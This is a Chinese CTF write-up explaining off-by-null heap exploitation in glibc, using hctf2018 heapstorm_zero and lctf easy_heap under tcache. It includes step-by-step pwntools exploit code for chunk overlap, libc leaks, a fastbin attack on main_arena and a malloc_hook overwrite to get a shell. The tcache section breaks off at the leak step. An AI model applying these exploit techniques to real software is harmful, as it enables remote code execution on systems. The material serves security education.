前言
off by null 是一个比较有意思的技术 下面通过 hctf2018 的 heapstrom_zero 实战一波。
相关文件(exp, 题目)位于
https://gitee.com/hac425/blog_data/blob/master/off_by_null/
注:为了调试的方便,修改了一些代码。
原始题目链接
https://github.com/veritas501/hctf2018
程序分析
直接拿源码分析,程序是一个比较简单的菜单程序
int main(void){
init();
while(1){
switch(menu_getinput()){
case 1:{
Allocate();
break;
}
case 2:{
View();
break;
}
case 3:{
Delete();
break;
}
case 4:{
puts("Bye!");
exit(0);
}
default:{
puts("Invaild choice!");
}
}
}
return 0;
}
首先初始化一些东西,比如随机 mmap 一块内存用来存放指针之类的。然后提供三个选项供用户选择。
init
看看 init 函数。

分配一块内存,然后生成一个随机秘钥,秘钥的作用是把程序分配的内存的指针异或加密一下。
Allocate

首先让用户输入一个 size , 然后判断 size 最大只能为 0x38 , 这意味着我们只能分配 fastbin 的 chunk. 分配好内存后,会读入数据到里面,这时候会有一个 x00 字节的溢出。
View
就是把指针解密出来,然后用 printf 打印内容。
Delete
解密出指针,然后释放掉,同时把相关的项设置为初始状态。

总结一下程序的功能。
- 我们最多只能
malloc(0x38)即0x40大小的chunk. - 有一个 打印
chunk内容的函数。 - 分配时可以
off by null.
利用分析
简述
一字节溢出的利用围绕着的是 堆块在分配,释放,合并时对 chunk 的 size 域的信任关系。而如果只是 fastbin 的话 off by null 是没法利用的,因为只要溢出就会把 size 设置为 0.
这里有一个 tips , 使用 scanf 获取内容时,如果 输入字符串比较长会调用 malloc 来分配内存。
在 malloc 分配内存时,首先会一次扫描一遍 fastbin , smallbin , unsorted bin ,largebin, 如果都找不到可以分配的 chunk 分配给用户 , 会进入 top_chunk 分配的流程, 如果此时还有 fastbin ,就会触发堆合并机制,把 fastbin 合并 之后放入 smallbin,再看能否分配,不能的话会使用 top_chunk 进行分配。
于是利用 scanf 能分配大内存的特性,我们可以触发 堆合并,然后让 fastbin 合并成一个 smallbin , 然后在触发 off-by-null , 就是常规的利用思路了。
信息泄露

首先分配 12 个 chunk, 其中 第一个 和最后一个保留, 第一个 chunk 用于 触发 off-by-null , 最后一个用于防止在 堆合并时与 top_chunk 进行合并。
add(0x38, 'a') # 0
add(0x28, 'a') # 1
add(0x28, 'a') # 2
add(0x18, 'a') # 3
add(0x18, 'a') # 4
add(0x38, 'x') # 5
add(0x28, 'x') # 6
add(0x38, 'x') # 7
add(0x38, 'x') # 8
add(0x38, 'x') # 9
pay = 'a' * 0x20 + p64(0x200) + p64(0x20) # shrink chunk 前,配置好
add(0x38, pay) # 10
add(0x38, 'end') # 11 , 保留块, 防止和 top chunk 合并
然后把中间的 10 个 chunk 释放掉,同时触发 堆合并,构造一个 0x210 大小的 smallbin
# 释放掉 chunk
for i in range(1, 11):
dele(i)
# 利用 scanf 分配大内存 0x400+ , 会触发堆合并
# fastbin 会合并进入 smallbin
triger_consolidate()
函数 triger_consolidate 的逻辑就是发送 0x400 的字符串给 scanf 处理,然后 scanf 会分配大内存,触发 堆合并。
此时的内存布局如下

图中特殊标出的 0x200 | 0x20 用于保证后续利用过掉 check.
然后利用 chunk 0 , 溢出 一字节的 x00 , 修改下面那个 smallbin 的 size ---> 0x200
# 利用 chunk 0 , 溢出 一字节的 x00 , 修改 size ---> 0x200
dele(0)
pay = 'a' * 0x38
add(0x38, pay) # 0
紧接着在这个剩下的 0x200 字节的 smallbin 里面分配 8 个 chunk , 然后利用同样的方法,在里面构造一个 smallbin .
add(0x38, 'a' * 8) # 1
add(0x38, 'b' * 8) # 2
add(0x38, 'c' * 8) # 3
add(0x38, 'x') # 4
add(0x38, 'x') # 5
add(0x28, 'x') # 6
add(0x38, 'x') # 7
add(0x38, 'x') # 8
# 利用 大量的 fastbin + 堆合并 构造 smallbin , 大小 0xc0
dele(1)
dele(2)
dele(3)
triger_consolidate()

下面释放掉 chunk 11
# 触发 overlap
dele(11)
triger_consolidate()
系统发现 chunk 11 的 pre_size 为 0 ,即表明前一个 chunk 是释放状态,同时 chunk 11 和 top_chunk 相邻,所以 即使 chunk 11 的大小在 fastbin 的范围内也会触发合并操作,于是会通过 chunk 11 的 pre_size ( 0x210 ) 找到上面那个 smallbin 的起始地址。
然后对 smallbin 做 unlink 操作, 此时 smallbin 已经在链表上,所以 unlink 可以通过,拆下来后进行合并, 合并之后形成了一个大 chunk.

这个 chunk 会继续和 top_chunk 合并变成 top_chunk 的一部分。注意到此时 chunk4 - chunk8 已经落入 top_chunk 里。
接下来通过类似的方法,分配多个 chunk , 然后释放掉中间的一些的 chunk , 然后出发 堆合并,构造一个比较大的 smallbin.
add(0x28, 'a') # 1
add(0x28, 'a') # 2
add(0x18, 'a') # 3
add(0x18, 'a') # 9
add(0x38, '1' * 0x30) # 10
add(0x38, '2' * 0x30) # 11
add(0x28, '3' * 0x30) # 12
add(0x38, '4' * 0x30) # 13
add(0x38, '5' * 0x30) # 14
pay = 'a' * 0x20 + p64(0x200) + p64(0x20)
add(0x38, pay) # 15
add(0x38, 'end') # 16
dele(1)
dele(2)
dele(3)
for i in range(9, 16):
dele(i)
triger_consolidate()
此时的内存状态如图

此时 chunk 4 - chunk 8 落入了新构造的 smallbin 里面。下面通过 不断的分配,会对这个 smallbin 进行切割,这个过程就会使得 一些链表用的指针落入到 还处于 使用状态的 chunk4 - chunk8 的某一个 chunk 里面, 然后利用 puts 功能,就可以打印指针的内容,造成信息泄露, 拿到 libc 的地址。
getshell
能够 overlap chunk 后实现 getshell 的方式就很多了,下面 分析下 exp 的 getshell 方案。

- 利用
overlap chunk和fastbin的机制往main_arena写size(0x41) - 然后利用
fastbin attack控制main_arena->top
然后就可以分配到 malloc_hook 附近,修改 malloc_hook 为 one_gadget.
最后利用 malloc_printerr 触发 one_gadget
# 此时 chunk 6 和 chunk 8 在 tbl 的指针一样,触发 double free
# malloc_printerr ---> malloc_hook ---> getshell
dele(6)
dele(8)

另一种布局
为进一步理解 off by null , 下面以另一个 exp 的信息泄露过程为例介绍下堆的布局
来源
https://xz.aliyun.com/t/3253#toc-2
首先分配若干个 chunk , 释放掉其中的第一个 chunk ,利用 scanf 触发堆合并构造 smallbin
add(0x18, "AAA
")
for i in range(24):
add(0x38, "A" * 8 + str(i) + "
")
free(0)
free(4)
free(5)
free(6)
free(7)
free(8)
free(9)
# 触发堆合并, 构造 2 个 , smallbin
sla("Choice:", "1" * 0x500)
此时 chunk 10 的 pre_size 为 0x180 , pre_inused = 0.

图中颜色定义如下

然后分配一个 0x40 的 chunk , 此时会用 0x180 大小的 smallbin 分配,分配后应该剩下 0x140 大小的 unsorted bin (bin 切割后会保存在 unsorted bin ) , 然后利用 off by null , 修改 unsorted bin 的大小为 0x100. 此时会出现 0x40 的空隙。
# 分配比较大的内存,使用较大的 smallbin , 分配完后利用 off by null
# shrink unsorted bin 的大小
add(0x38, "B" * 0x30 + p64(0x120))

下面在分配两个 chunk (4 5) , 然后释放 chunk 4 , 在利用 堆合并 将 fastbin 放入 smallbin.
# 构造 smallbin 为 合并时的 unlink 做准备
add(0x38, "C" * 0x30 + p32(0x40) + '
') # 4
add(0x38, "P" * 0x30 + '
') # 5
free(4)
# 触发堆合并,形成 smallbin
sla("Choice:", "1" * 0x500)

然后把 chunk 10 释放掉, 此时系统根据 chunk 10 的 pre_size 找到 smallbin 的位置进行合并, 由于 smallbin 此时已经在链表中,所以可以成功完成合并过程中的 unlink 操作, 然后会得到一个很大的 smallbin.
# 释放 chunk 10, 同时触发堆合并,形成 overlap chunk , 测试 chunk 5 被 overlap
free(10)
sla("Choice:", "1" * 0x500)
此时的内存布局如下图。

通过合并我们得到了一个 0x180 大小的 smallbin , 在这个大 smallbin 里面有一个还在使用的 chunk 5 , 同时还有之前分配剩下的 0x80 大小的 smallbin. 这样我就得到了 overlap heap.
下面新建 3 个 chunk.
add(0x38, "DDD
") # 4
add(0x38, "KKK
") # 6
add(0x38, "EEE
") # 7
由于malloc 分配内存的机制,会先从 0x80 的 smallbin 里面分配,然后才会去 0x180 的 smallbin 分配,所以内存布局如图。

分配完成后 chunk 5 变成了 0x140 大小的 unsorted bin 的起始位置,于是可以利用 Puts 功能把 unsorted bin 的 指针打印出来, leak libc。
Tcache下的利用
这是 lctf 的 easyheap , 用的是 libc 2.27 , 已经使用了 tcache. 可以在 kali 下做。
题目地址:
https://gitee.com/hac425/blog_data/blob/master/off_by_null/easy_heap
题目分析
程序逻辑比较简单,漏洞位于 分配内存后,写内存时,如果 设置要 size 为 0xf8 就会 在 buf[0xf8] 写入一个字节。而 buf 是 0xf8 大小, 会有一字节的溢出。

利用分析
由于有 tcache 的存在利用 off by null 基本不可能,所以 off by null 要想办法去溢出 非 tcache bin 和 fastbin .
每个 tcache 最多 7 个 chunk , 所以可以先填满 7 个 chunk 到 tcache 后续的 chunk 就会进入 unsorted bin 里面了。
首先分配 10 个 chunk , 释放掉后面 7 个这7 个进入 tcache , 然后释放 前面 3 个,这3 个会进入 unsorted bin , 这个过程会在 chunk 2 的 pre_size 写入 0x200.
for i in range(10):
malloc(1, str(i))
# 首先释放后面的 chunk 填满 tcahe
for i in range(3, 10):
free(i)
# 然后释放前面的 3 个, 这三个会形成一个 0x300 的 unsorted bin
free(0)
# chunk 1 的 pre_size 为 0x100
free(1)
# chunk 2 的 pre_size 为 0x200
free(2)
此时的内存布局为

调试器下

然后再让重新分配释放,布局内存状态
# 使用 tcache 分配
for i in range(7):
malloc(1, str(i))
# 分配 unsorted bin
malloc(1, '7')
malloc(1, '8')
malloc(1, '9')
# 再次让 chunk 回到 tcache
for i in range(7):
free(i)
此时内存布局为

接下来利用 off by null 构造 overlap chunk
# chunk 7 进入 unsorted bin
free(7)
# 此时的分配会从 tcache 里面拿 chunk
malloc(1, '0')
# 再次 free chunk 8, 此时 tcache 没满,进入 tcache
free(8)
# 这时分配到的是 chunk 8 位于索引 1
# 因为 chunk 是 tcache 的第一项, 然后利用 off by null 修改 chunk 9 的 pre_inused = 0
malloc(0xf8, '1')
# free 0 填充 tcache
free(0)
# 释放 chunk 9 ,触发堆合并,形成 overlap chunk
free(9)
- 首先 释放
chunk 7, 它会进入unsorted bin, 设它为C. - 然后分配一个
chunk 0, 消耗一个tcache, 为后面做准备。 - 然后释放
chunk 8, 此时tcache还有一个空位,会进入tcache设它为B. 再次分配chunk,此时会再次拿到 刚刚释放的B,保存在 索引 1 (以后称它为 chunk 1)的位置, 然后利用off by null修改chunk 9的pre_inused = 0 - 然后释放
chunk 9, 由于pre_size和pre_inused,系统会找到C, 然后把C unlink, 由于此时C在unsorted bin链表上,会 正常unlink, 之后形成一个0x300的unsorted bin, 里面包含了 还在使用状态的B.
此时的内存状态

下面利用 unsorted bin 的切割机制,让指针落入 chunk 1 , 然后利用 Puts 打印出来, leak libc
# 把剩下的 tcache 里面的 bin 消耗掉
for i in range(7):
malloc(8, '/bin/sh')
# 分配一个chunk 此时 索引 1 的 chunk 指向 unsorted bin , leak
malloc(1, '8')
首先把 tcache 使用掉,然后分配一个 chunk ,此时 chunk 1 会变成 unsorted bin 的起始地址。
